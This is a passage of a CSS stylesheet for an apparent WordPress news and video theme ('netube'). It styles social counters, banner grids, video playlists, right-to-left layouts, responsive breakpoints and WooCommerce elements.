.social-counts.modal-2 > li > a > .fa { font-size: 14px; }
.social-counts.modal-2 > li > a .follow-redirect-text {
    background: #eee;
}
.social-counts.modal-2 li {
    border: solid 2px #eee;
	padding: 4px;
}
.social-counts.modal-2 li:last-child {
    margin-bottom: 0;
}
.social-counts.modal-2 > li > a {
    color: #333333;
}
.social-counts.modal-2 > li > a > span:first-child {
    color: #ffffff;
	padding: 5px 6px;
    margin-right: 9px;
}
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
	display: inline-block;
    margin: 4px;
    width: 47.3%;
    vertical-align: top;
}
.social-counts.modal-3 > li:last-child, 
.social-counts.modal-4 > li:last-child {
	padding: 0;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
    display: inline-block;
    height: auto; width: 100%;
    line-height: 20px;
    padding: 15px 10px;
    text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
	display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
    font-size: 25px;
    margin: 0 auto 5px;
    height: 45px; width: 45px; line-height: 45px;
    border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
	float:none!important;
}
/* ----- MODEL 4 ----- */
.social-counts.modal-4 > li > a, .social-counts.modal-4 > li > a > .follow-redirect-text {
	background: none;
	color: #333;
}
.social-counts.modal-4 > li > a > span:first-child {
    color: #ffffff;
}
/* Banner Styles */
.netube-banner {
    position: relative;
}
span.banner-as-bg {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.post-format-icon {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 18px;
    color: #fff;
    z-index: 1;
}
.netube-block-post:hover .post-format-icon:after, 
.banner-post-grid:hover .post-format-icon:after {
    background: rgba(0, 0, 0, 0.58);
    transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.post-format-icon:after {
    content: "";
    width: 60px;
    height: 60px;
    line-height: 60px;
    position: absolute;
    top: -25px;
    right: -26px;
    z-index: -1;
    border-radius: 30% 70% 70% 30% / 30% 30% 70% 70%;
    transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.banner-grid-item,.banner-inner-parent {
	overflow: hidden;
	float: left;
}
.netube-block-slide [data-items="1"] .post-format-icon {
	position: absolute;
    bottom: 36%;
    top: auto;
    right: 28%;
    left: auto;
    transform: translateY(0%);
    font-size: 24px;
}
.netube-block-slide [data-items="1"] .post-format-icon:after {
	content: "";
    width: 80px;
    height: 80px;
    line-height: 80px;
    position: absolute;
    top: -28px;
    right: -28px;
    border-radius: 50%;
}
.banner-author-meta img,
.owl-carousel .owl-item .author-link img,
.news-meta-wrapper .post-author .avatar {
    display: inline-block;
    width: 20px;
    margin-right: 8px;
    border-radius: 50%;
}
.banner-grid-itemw2 { width:50%;}
.banner-grid-itemw3 { width:33.333%;}
.banner-grid-itemw4 { width:25%;}
.banner-grid-sizer { width: 25%;}
.netube-banner .banner-grid-parent{	 height:400px; overflow:hidden;}
.netube-banner.banner-layout-6 .banner-grid-parent { height:600px; }
.banner-inner-parent, .banner-grid-item, .banner-grid-parent .banner-grid-item .banner-post-grid, .banner-grid-thumb, .banner-grid-parent .banner-grid-item .banner-grid-thumb a, .banner-grid-thumb img, .banner-grid-67x100{
	 height: 100%;
}
.banner-grid-100x100 { width:100%; }
.banner-grid-50x100, .banner-grid-25x100 { height:100%; }
.banner-grid-25x50, .banner-grid-50x50, .banner-grid-33x50 { height:50%; }
.banner-grid-50x33, .banner-grid-25x33 { height:33.333%;}
.banner-grid-25x66{ height:66.666%; }
.banner-grid-67x100{ width:66.666%; }
.banner-grid-itemw2 .banner-grid-50x50, .banner-grid-itemw4 .banner-grid-25x50, .banner-grid-itemw2 .banner-grid-50x33, .banner-grid-itemw4 .banner-grid-25x66, .banner-grid-itemw4 .banner-grid-25x33{
	width:100%;
}
.banner-grid-thumb img{
	width:100%;
	height:100%;
}
.banner-grid-50x33 img{
	height:auto;
}
.banner-post-grid {
	position: relative;
}
.banner-post-grid .banner-grid-details {
	padding: 0 25px 25px 25px;
	position: absolute;
	top: auto;
	right: 0;
	bottom: 0;
	left: 0;
}
.banner-grid-thumb {
    overflow:hidden;
}
.post-mini-grid-content {
    margin-bottom: 19px;
}
.banner-post-grid .banner-grid-thumb img, .banner-post-grid .banner-grid-thumb img, .mblock26 .netube-block-post .post-thumbnail, .mblock27 .netube-block-post .post-thumbnail {
    transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.banner-post-grid:hover .banner-grid-thumb img, .banner-post-grid:focus .banner-grid-thumb img, .mblock26 .netube-block-post:hover .post-thumbnail, .mblock27 .netube-block-post:hover .post-thumbnail {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
body.netube-lazy-active .pp_pic_holder.is-single.pp_default img {
    opacity: 1;
}
body.netube-lazy-active img, body.netube-lazy-active img.lazy-process {
    opacity: 0;
}
body.netube-lazy-active img.lazy-initiate {
	opacity: 1;
}
body.netube-lazy-active img.lazy-active {
    opacity: 1;
    transition: all ease-in-out .3s;
    transition-timing-function: cubic-bezier(.39,.76,.51,.56);
}

.ti-star-half {
	position: relative;
}

/*Search filter styles*/
.search-with-filter-list .dropdown-menu > span {
	cursor: pointer;
    font-size: 13px;
}
.filtered-ajax-result {
    position: absolute;
    top: 100%;
    z-index: 99;
    background: #fff;
    width: 100%;
    padding: 0;
}
.search-with-filter-form {
	display: inline-block;
}
.search-with-filter-form .dropdown-menu .dropdown-item, .search-with-filter-form .filtered-ajax-result ul li {
	line-height: 20px;
    padding: 8px 13px;
}
.search-with-filter-wrap .form-control {
    height: 42px;
    padding: 0 12px;
}
.search-with-filter-form .btn {
    color: #fff;
}
.header-inner .search-with-filter-form .btn:focus, 
.header-inner .search-with-filter-form .btn:active {
    box-shadow: none !important;
}
.search-with-filter-form .btn.dropdown-toggle {
    padding: 0 20px;
}
.search-with-filter-form .btn.dropdown-toggle:hover, 
.search-with-filter-form .btn.dropdown-toggle {
    border: none;
}
/* Video Template Styles */
.video-page-header-wrap {
    max-width: 650px;
    margin: 0 auto;
	padding: 40px 0 80px;
}
.video-submit-form-wrap {
    margin-bottom: 40px;
}
.header-inner .btn.video-subbtn {
    color: #fff;
    font-size: 12px;
    padding: 0 16px;
	border: none;
	vertical-align: top;
}
.header-inner .logobar .btn.video-subbtn {
    vertical-align: middle;
    padding: 10px 15px;
}
.header-inner .btn.video-subbtn:hover {
    background: #444444;
}
select.form-control[multiple] {
    height: 100px;
}
.login-form-trigger {
    padding: 11px 18px;
    background: #fff;
    border-radius: 5px;
    box-shadow: -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.1);
    text-transform: uppercase;
    letter-spacing: 1px;
    border: solid 2px #060221;
}
/*Trending Icon*/
span.news-trend > i {
    line-height: 30px;
    font-size: 16px;
}
span.news-trend {
	position: absolute;
    z-index: 1;
    left: 10px;
    top: 10px;
    background: #f44336;
    padding: 1px 0px;
    border-radius: 50%;
    width: 34px;
    height: 34px;
    text-align: center;
    vertical-align: middle;
}
/*Banner Meta*/
.banner-post-title,
.banner-author-meta {
    margin-bottom: 0;
}
.banner-post-title {
    margin-top: 15px;
}
.banner-author-meta {
	margin-top: 4px;
}
.banner-author {
    text-align: center;
}
.banner-author-meta a:last-child {
    margin-right: 0;
}
.banner-author-meta a {
    position: relative;
	padding-left: 7px;
    padding-right: 7px;;
}
.banner-grid-item span.before-icon {
    padding-right: 8px;
    font-weight: normal;
}
.banner-author-meta a.author-link {
    text-transform: uppercase;
    font-weight: 500;
}
.banner-author-meta a:first-child {
    padding-left: 0;
}
.banner-author-meta a:last-child {
    padding-right: 0;
}
.category-tag {
    position: relative;
    padding: 4px 10px;
    line-height: 25px;
    font-size: 12px;
    margin-bottom: 10px;
}

/* ----- VIDEO PLAYLIST ----- */
.video-playlist-outer {
	position:relative;
}
.video-playlist-slide {
	width: 100%;
	background: #444444;
}
.video-playlist { 
	padding:10px; 
	transition: all ease 0.4s;-webkit-transition: all ease 0.4s;-moz-transition: all ease 0.4s;-o-transition: all ease 0.4s;
}

.player-type-1 .video-playlist {
    padding: 0 0 15px;
}
.player-type-1 .video-playlist-slide,
.player-type-1 .video-playlist.active {
    background: none;
}
.video-playlist-nav > i:hover {
    cursor: pointer;
}
.player-type-1 .video-play .post-format-icon {
    width: 30px;
    height: 30px;
    font-size: 12px;
    line-height: 30px;
}
.video-playlist .post-thumb-wrapper { cursor:pointer; }
.video-playlist-nav .easy-ticker-prev,.video-playlist-nav .easy-ticker-next { top:0; transform: none;-webkit-transform: none;-moz-transform: none;-ms-transform: none;-o-transform: none; }
/* Playlist 2 */
.video-playlist-nav .easy-ticker-prev, .video-playlist-nav .easy-ticker-next{
	top:5px;
}
/* Playlist 3 */
.player-type-3 .video-playlist-slide .video-playlist .video-content {
	padding: 5px 0;
}
.player-type-3 .video-playlist-slide .video-playlist .video-poster {
	float: none;
	margin: 0;
}
.player-type-3 .video-playlist-slide.nav.navbar-nav{
	text-align: center;
	margin:0 auto;
	display: block;
}
.player-type-3 .video-playlist-slide.nav.navbar-nav li{
	float: none;
	display: inline-block;
	text-align:left;
	margin-right:10px;
	white-space:normal;
	vertical-align: top
}	
.player-type-3 .video-playlist-outer{
	padding-top:0px;
}
.player-type-3 .video-playlist-slide.nav.navbar-nav li, .player-type-3 .video-playlist-slide .post-list-thumb img{
	width:150px;
}
.player-type-3 .video-playlist-slide .post-list-content .list-inline li{
	width:auto;
}
.player-type-3 .video-playlist-slide{
	padding: 20px 20px 0;
	white-space:nowrap;
}
.player-type-3 .video-playlist-wrapper {
    overflow: auto;
    white-space: nowrap;
}
.video-play {
    position: relative;
    text-align: center;
}
.video-playlist.active .ti-control-play:before {
    content: "\e6ae";
    margin-left: -3px;
}
.video-play .post-format-icon {
	border-radius: 50%;
    color: #fff;
    height: 50px;
    left: 50%;
    line-height: 50px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 50px;
    font-size: 18px;
    padding-left: 2px;
    background: #e22122;
}
.video-playlist .post-item-views > span:first-child {
    margin-right: 4px;
}
.video-playlist .post-item-views > span {
    display: inline-block;
    vertical-align: middle;
}
.video-play .post-format-icon.icon-control-pause {
	padding-left: 0;
}
.video-playlist-nav > i {
	height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    background: #000;
    color: #fff;
    margin-right: 4px;
    font-size: 8px;
    padding: 6px;
}
.video-playlist-nav > i:hover {
    background: #000;
}
.video-playlist.active a:hover {
    color: #ccc;
}
.video-playlist.active a {
    color: #fff;
}
.video-playlist.active {
    color: #fff;
}
.video-playlist-nav {
    margin-top: 10px;
}
.video-player {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    overflow: hidden;
}
.netube-block.player-type-4 .col-lg-9 {
    padding-right: 5px;
}
.netube-block.player-type-4 .col-lg-3 {
    padding-left: 5px;
}
.netube-block.player-type-4 .video-playlist-slide {
	background: transparent;
}
.netube-block.player-type-4 .video-playlist-nav {
    margin-top: 0;
    padding-left: 9px;
    position: absolute;
    top: 4px;
    right: 7px;
}
.netube-block.player-type-4 .video-playlist {
    padding: 0px 0 15px;
}
.netube-block.player-type-4 .video-playlist:nth-child(3) {
    padding-bottom: 0;
    margin-bottom: 5px !important;
}
.netube-block.player-type-4 .video-poster ul.list-inline {
    padding: 8px 15px 7px;
	background: linear-gradient(to top, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -moz-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -ms-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	background: -o-linear-gradient(bottom, rgba(0,0,0,0.80) 0%, transparent 75%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0 );
}

.netube-block.player-type-4 .video-poster.post-list-thumb {
    margin-right: 0;
}
.video-player > iframe {
    background: #000;
    border: none;
    height: 100%;
    width: 100%;
    left: 15px;
    right: 0;
    position: absolute;
}
.video-player .video-poster {
    margin-left: 15px;
}
.netube-block .video-player .mejs__container {
    height: 400px !important;
    width: 100% !important;
}
.netube-block .video-player .mejs__container video,
.netube-block .video-player .mejs__container .mejs__overlay {
	width: 100% !important;
}
.netube-block .player-type-4 .video-playlist .post-list-thumb {
    margin-right: 0;
}
.video-playlist {
    display: flex;
}
.video-playlist .post-list-thumb {
    margin-right: 15px;
}

/*Scrollbars*/
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar {
	width: 10px;
	height: 8px;
}
.netube-block .news-tabs .dropdown-menu {
	min-width: 140px;
	margin-top: 11px;
}
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #999;
}
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar-thumb {
	background-color: #000;
	background-image: -webkit-gradient(linear, 0 0, 0 100%,
	                  color-stop(.5, rgba(255, 255, 255, .2)),
					          color-stop(.5, transparent), to(transparent));
}
/*News Related RTL Style*/
.rtl .news-meta-wrapper .post-author .avatar {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .news-meta-wrapper > .nav {
    float: right;
}
.rtl .post-list-thumb {
    margin-right: 0;
    margin-left: 15px;
}
.rtl .social-counts > li > a > .fa {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .post-title {
    text-align: right;
}
.rtl .netube-block {
    text-align: right;
}
.rtl .social-counts .follow-redirect-text {
    float: left;
}
.rtl .social-counts.modal-3 > li > a > span, 
.rtl .social-counts.modal-4 > li > a > span {
    text-align: center;
}
.rtl .post-thumb-wrapper .category-tag {
    right: 0px;
    left: auto;
}
.rtl .netube-block-post .post-format-icon {
    left: 15px;
    right: auto;
}
.rtl .text-left {
    text-align: right !important;
}
.rtl .text-right {
    text-align: left !important;
}
.rtl .mega-dropdown-menu .netube-block .news-tabs > li > a {
    text-align: right;
}
.rtl .mega-dropdown-menu .netube-block .news-tabs > li:last-child > a {
    padding: 10px 22px;
}
.rtl .video-playlist .post-item-views > span:first-child {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .news-meta-wrapper > ul > li {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .news-meta-wrapper > ul > li:last-child {
    margin-left: 0;
}
.rtl .big-list .post-list-thumb {
    padding-right: 0;
    padding-left: 15px;
}
.rtl .banner-author-meta a {
    padding-left: 0;
    padding-right: 15px;
    margin-right: 0;
}
.rtl .netube-block-title.title-style-1:before,
.rtl span.post-serial {
    right: 0;
    left: auto;
}
.rtl .news-ticker-navs {
    left: 0;
    right: auto;
}
.rtl .news-ticker-title {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.rtl .full-search-wrapper .input-group-btn {
    left: 0;
    right: auto;
}
.rtl .little-space .big-list .post-list-thumb {
    padding-left: 0;
    margin-left: 0;
}
.rtl .social-counts.modal-3 > li > a > .fa, 
.rtl .social-counts.modal-4 > li > a > .fa {
    margin: auto;
    margin-bottom: 5px;
}
.rtl .netube-block .slide-nav a.netube-slider-previous {
    left: 0;
    right: auto;
    margin-left: 10px;
}
.rtl .netube-banner .banner-grid-parent {
    text-align: right;
}
.rtl .netube-block .slide-nav a.netube-slider-next {
    left: -20px;
    right: auto;
}
.rtl .netube-main-menu .netube-block .slide-nav a.netube-slider-previous {
    left: auto;
    right: 20px;
}
.rtl .netube-main-menu .netube-block .slide-nav a.netube-slider-next {
    left: 0;
    right: 0;
}
.rtl .related-articles-wrap .netube-block .slide-nav a.netube-slider-previous {
    right: 20px;
}
.rtl span.tag-link-count {
    display: inline-block;
}
.rtl .bottom-search-wrap {
    left: 0;
    right: auto;
}
/*Resoponsive Code*/
@media screen and (min-width: 768px){
	.banner-grid-item,.banner-inner-parent {
		overflow:hidden;
		float:left;
	}
	.banner-grid-itemw2 { width:50%;}
	.banner-grid-itemw3 { width:33.333%;}
	.banner-grid-itemw4 { width:25%;}
	.banner-grid-sizer { width: 25%;}
	.netube-banner .banner-grid-parent{	 height:400px; overflow:hidden;}
	.netube-banner.banner-layout-6 .banner-grid-parent { height:600px; }
	.banner-grid-50x100, .banner-grid-25x100 { height:100%; }
	.banner-grid-25x50, .banner-grid-50x50 { height:50%; }
	.banner-grid-50x33, .banner-grid-25x33 { height:33.333%;}
	.banner-grid-25x66{ height:66.666%; }
	.banner-grid-itemw2 .banner-grid-50x50, .banner-grid-itemw4 .banner-grid-25x50, .banner-grid-itemw2 .banner-grid-50x33, .banner-grid-itemw4 .banner-grid-25x66, .banner-grid-itemw4 .banner-grid-25x33, .banner-grid-itemw4 .banner-grid-25x100{
		width:100%;
	}
	.banner-grid-thumb img{
		width:100%;
		height:auto;
	}
	.banner-grid-50x33 img{
		height:auto;
	}
	span.follow-inner-text {
		display: none;
	}
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
	.netube-block-post .post-format-icon,
	.netube-banner .post-format-icon {
		font-size: 18px;
		top: 10px;
		right: 10px;
	}
	.netube-block-list > .post-list {
		margin-bottom: 15px;
	}
	.netube-block .post-list-content > div {
		margin-bottom: 5px;
	}
	/*VC Styles*/
	.vc_column_container>.vc_column-inner {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	/*Block Title*/
	h2.post-title, h2.banner-post-title {
		font-size: 24px;
		line-height: 1.4;
	}
	h3.post-title, h3.banner-post-title {
		font-size: 22px;
		line-height: 1.4;
	}
	h4.post-title, h4.banner-post-title{
		font-size: 18px;
		line-height: 1.4;
	}
	h5.post-title, h5.banner-post-title{
		font-size: 15px;
		line-height: 1.4;
	}
	h6.post-title, h6.banner-post-title {
		font-size: 14px;
		line-height: 23px;
	}	
}
@media only screen and (max-width: 1024px){
	.block-static-block {
		z-index: 9999;
		display: none;
	}
	.widget .netube-block .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.widget .most-viewed-post-image img {
		width: 100%;
	}
	.netube-block .news-tabs .dropdown-menu {
		min-width: 140px;
		margin-top: 11px;
	}
	.rtl .netube-block .news-tabs .dropdown-menu {
    	right: auto;
		left: 0;
	}
	.site-footer .container, .site-footer .boxed-container, .site-footer .custom-container {
		padding: 0 15px;
	}
}
@media only screen and (max-width: 768px){
	.social-counts.modal-3 > li, 
	.social-counts.modal-4 > li {
		padding: 0;
		width: 100%;
		margin: 0;
		margin-bottom: 10px;
	}
	.banner-post-grid .banner-grid-details {
		padding: 0 15px 15px 15px;
	}
	h3.post-title, h3.banner-post-title {
		font-size: 18px;
		line-height: 1.4;
	}
	.category-tag {
		font-size: 10px;
		padding: 3px 11px;
	}
	.social-counts.modal-3 > li:last-child, 
	.social-counts.modal-4 > li:last-child {
		margin-bottom: 0;
	}
	.widget .netube-block .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.netube-block-4 .netube-block-overlay {
		padding: 10px;
	}
	h4.post-title, h4.banner-post-title {
		font-size: 15px;
		line-height: 1.4;
	}
	.widget .most-viewed-post-image img {
		width: 100%;
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px){ 
	.netube-block.netube-block-2 .post-thumb-wrapper .post-thumbnail,
	.netube-block.netube-block-8 .post-list-thumb .post-thumb-wrapper .post-thumbnail,
	.netube-block.netube-block-5 .post-thumb-wrapper .post-thumbnail,
	.netube-block.netube-block-9 .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.netube-block.netube-block-3 .big-list .post-list-thumb .post-thumbnail,
	.netube-block.netube-block-10 .big-list .post-list-thumb .post-thumbnail {
		width: 100%;
		margin-bottom: 15px;
	}
	.netube-block.netube-block-3 .big-list .netube-block-post,
	.netube-block.netube-block-10 .big-list .netube-block-post {
		margin-bottom: 15px;
		display: block;
	}
	.netube-block.netube-block-3 .big-list .post-list-thumb,
	.netube-block.netube-block-10 .big-list .post-list-thumb {
		margin-right: 0;
		padding-right: 0;
	}
	a.tab-more-text {
		min-width: 100px;
	}
	.netube-block.netube-block-13 {
		margin-bottom: 50px;
	}
	.single-post .widget-area .most-viewed-posts > div, .category .widget-area .most-viewed-posts > div {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
}
@media only screen and (max-width: 767px){ 
	.banner-grid-item,.banner-inner-parent {
    overflow: hidden;
    float: left; 
    width: 100% !important;
    display: block;
	}
	span.follow-inner-text {
		display: unset;
	}
	h4.post-title, h4.banner-post-title {
    	font-size: 18px;
		line-height: 1.4;
	}
	.netube-block-list > .post-list:last-child {
		margin-bottom: 30px;
	}	
	.wpb_row .news-tick-res.wpb_column {
	margin-bottom: 0;
	}
	.full-search-wrapper .search-form {
		width: 100%;
	}
	.full-search-wrapper .search-form .form-control {
		font-size: 30px;
		line-height: 30px;
	}
	.full-search-wrapper .search-form .input-group .btn {
		line-height: 47px;
		font-size: 21px;
	}
	.big-list .netube-block-post {
		display: block;
	}
	.netube-block .post-thumb-wrapper .post-thumbnail {
		width: 100%;
	}
	.post-grid .post-list-thumb {
		margin-right: 0;
		padding-right: 0;
	}
	.vc_row .vc_column_container>.vc_column-inner {
		padding-right: 15px !important;
		padding-left: 15px !important;
	}
	.big-list .post-list-content {
		margin-top: 30px;
	}
	.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-list-content {
		padding: 30px;
	}
	.netube-banner.netube-banner-as-bg .banner-grid-item {
		height: 250px;
		width: 100%;
	}
    .blog-days-items:last-child {
        margin-bottom: 35px;
    }
    .blog-days-wrapper .post-day-wrap {
        margin-bottom: 40px;
    }
    .blog-days-wrapper .row {
        margin-bottom: 35px;
    }
}
@media only screen and (max-width: 640px){ 
	.news-ticker {
		display: none;
	}
}
@media only screen and (max-width: 480px){ 
	.wpb_row .wpb_column:last-child {
		margin-bottom: 0;
	}
}
@media only screen and (max-width: 380px){
	.banner-post-grid .banner-grid-details {
		padding: 0 15px 15px 15px;
	}
	.netube-block .netube-block-title span {
		font-size: 17px !important;
	}
	
}

@media only screen and (max-width: 767px) {
	.blog-zz-odd .blog-zz-items {
		margin-bottom: 30px;
	}
	.blog-zz-list .blog-zz-odd .blog-zz-items {
		left: 0;
	}
	.blog-zz-list .blog-zz-even .blog-zz-items {
		right: 0;
	}
	.blog-zz-list .blog-zz-inner > * {
		display: block;
		width: 100%;
	}
	.category-box {
		margin-bottom: 30px;
	}
}
@media only screen and (max-width: 580px) {
	.site-footer .widget.widget_nav_menu ul.menu > li a {
		padding: 0 13px;
	}
}
/* Bootstrap Hidden Styles */
.hidden-xs-up {
  display: none !important;
}
@media (max-width: 575px) {
  .hidden-xs-down {
    display: none !important;
  }
}
@media (min-width: 576px) {
  .hidden-sm-up {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .hidden-sm-down {
    display: none !important;
  }
}
@media (min-width: 768px) {
  .hidden-md-up {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .hidden-md-down {
    display: none !important;
  }
}
@media (min-width: 992px) {
  .hidden-lg-up {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .hidden-lg-down {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important;
  }
}
.hidden-xl-down {
  display: none !important;
}
@media only screen and (max-device-width : 1024px) and (orientation : landscape) {
	.hidden-md-land-down{
		display: none !important;
	}
	.hidden-lg-land-up {
		display: block !important;
	}
}

/*--------------------------------------------------------------
21. Responsive Styles
--------------------------------------------------------------*/
@media only screen and (max-device-width : 991px){
	.footer-bottom{
		text-align:center;
	}
	.footer-bottom-items.nav {
		display: inline-block;
		float: none !important;
		margin: 0 !important;
		padding: 10px 0;
		text-align: center;
	}
}
@media only screen and (max-width: 1024px) {
	/*Woocommerce Styles*/
    .woo-top-meta select {
        width: 238px;
    }
	.netube-block.netube-block-slide.single-slide .netube-block-overlay {
		padding: 0 5% 0% 5%;
	}
}
@media only screen and (max-width:1024px) and (min-width:992px) {
    /* Woocommerce */
    .woocommerce-result-count {
        width: 100%;
    }
    .woo-top-meta select {
        margin-left: 0;
    }
}

@media only screen and (max-width: 991px) and (min-width: 768px) {
	.wpb_row .wpb_column.vc_col-sm-6, .wpb_row .wpb_column.vc_col-sm-12 {
		margin-bottom: 0px;
	}
	.netube_latest_post_widget li .side-item-text a, .netube_popular_post_widget li a {
		line-height: 21px;
		font-size: 14px;
		margin-top: 10px;
	}
	.banner-post-grid .banner-grid-details, .netube-block-overlay {
		padding: 0 6px 6px 6px;
	}
	.netube-block-title {
		margin-bottom: 25px !important;
	}
	.widget-area .widget, .vc_row .widget {
		padding: 15px;
	}
	.netube-block-overlay {
		padding: 0 15px 15px 15px;
	}
	.social-counts.modal-3 > li, 
	.social-counts.modal-4 > li {
		width: 89%;
	}
}
@media screen and (min-width: 768px) {
	.topbar .news-ticker {
		min-width: 550px;
	}
	.site-footer .widget:last-child {
		margin-bottom: 30px;
	}
}
@media only screen and (max-width : 1024px){
	.full-search-wrapper {
		-webkit-animation: none;
		animation: none;
		border-radius: 0;
		padding-bottom: 0;
	}
	.full-search-wrapper.search-form-animate .search-form {
		transform: translateY(-50%);
		opacity: 1;
		top: 50%;
		transition: none;
	}
	.container, .boxed-container, .custom-container, .page-title-wrap .container {
		padding: 0 15px;
	}
	.sticky-social-wrap ul.nav.social-icons {
		z-index: 9;
		
	}
	.sticky-social-wrap ul.social-icons > li > a {
		width: 35px;
		line-height: 37px;
		height: 35px;
		font-size: 12px;
	}
	.post-full-thumb-wrap {
		padding: 15px;
	}
}
@media only screen and (max-width : 768px){
	.widget_categories .cat-item a {
		font-size: 13px;
		letter-spacing: 0.2px;
	}
	.widget_categories span.cat-count {
		width: 20px;
		height: 20px;
		line-height: 20px;
		font-size: 9px;
	}
	.widget ul.sub-menu {
		padding-left: 8px;
	}
	/*Woocommerce Styles*/
    .woocommerce ul.products li.product {
        width: 50% !important;
        clear: both;
    }
    .woocommerce ul.products[class*=shop-col-] li.product:nth-child(2n) {
        clear: none !important;

    }
    .woocommerce ul.products li.product .woo-thumb-wrap img {
        width: 100%;
    }
    .woocommerce table.shop_table_responsive tr td,
    .woocommerce-page table.shop_table_responsive tr td {
        text-align: left !important;
    }
    .woocommerce #content table.cart td.actions .coupon .button,
    .woocommerce #content table.cart td.actions .coupon .input-text,
    .woocommerce #content table.cart td.actions .coupon input,
    .woocommerce table.cart td.actions .coupon .button,
    .woocommerce table.cart td.actions .coupon .input-text,
    .woocommerce table.cart td.actions .coupon input,
    .woocommerce-page #content table.cart td.actions .coupon .button,
    .woocommerce-page #content table.cart td.actions .coupon .input-text,
    .woocommerce-page #content table.cart td.actions .coupon input,
    .woocommerce-page table.cart td.actions .coupon .button,
    .woocommerce-page table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .coupon input {
        width: 100%;
    }
	.rtl .widget.netube_latest_post_widget li, 
	.rtl .netube_popular_post_widget li {
		width: 100%;
	}
	.site-main.single-post-template .entry-header, 
	.site-main.single-post-template .entry-meta.top-meta {
		margin-right: 40px;
		margin-left: 40px;
	}
}
@media only screen and (max-width : 767px){
	.wpb_row .wpb_column {
		margin-bottom: 30px;
	}
	.site-footer.footer-fixed {
		position: relative;
	}
	.footer-bottom.footer-bottom-fixed {
		position: relative;
	}
	/*page title*/
	.page-title-inner .pull-left,
	.page-title-inner .pull-right {
    	width: 100%;
	}
	.page-title-inner > div {
    	display: block;
	}
	.widget-area {
		padding-top: 40px;
	}
	.site-footer .widget:last-child {
		margin-bottom: 30px;
	}
	.widget.netube_latest_post_widget li, 
	.netube_popular_post_widget li {
		display: block;
	}
	.widget-area.right-widget-area, .widget-area.left-widget-area {
		margin-bottom: 0;
	}
	.footer-bottom-items.nav {
		display: block;
		float: none;
		margin: 0;
		padding: 10px 0;
	}
	.site-footer .footer-bottom .widget {
		margin-bottom: 0;
	}
	.zozo-twitter-widget .twitter-wrap.media:last-child {
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.mobile-bar-inner .nav-item-inner .search-form {
		display: block;
	}
	.wpb_widgetised_column {
		padding-top: 60px;
	}
	.container, .boxed-container, .custom-container {
		padding: 0 15px;
	}
	.nav-item-inner .search-form {
		display: block;
	}
	.most-viewed-post-item img {
		width: 100%;
		max-width: 100%;
	}
	.widget.netube_latest_post_widget li .side-image, 
	.netube_popular_post_widget li .side-image {
		margin-bottom: 20px;
	}
	.widget_categories .cat-item a {
		font-size: 15px;
		letter-spacing: 0.2px;
	}
	.widget_categories span.cat-count {
		width: 25px;
		height: 25px;
		line-height: 25px;
		font-size: 12px;
	}
	/*Woocommerce Styles*/
    .woo-top-meta select {
        margin-left: 0;
    }
	.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        display: block;
    }
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        margin-bottom: 5px;
    }
    .woocommerce .col2-set .col-1,
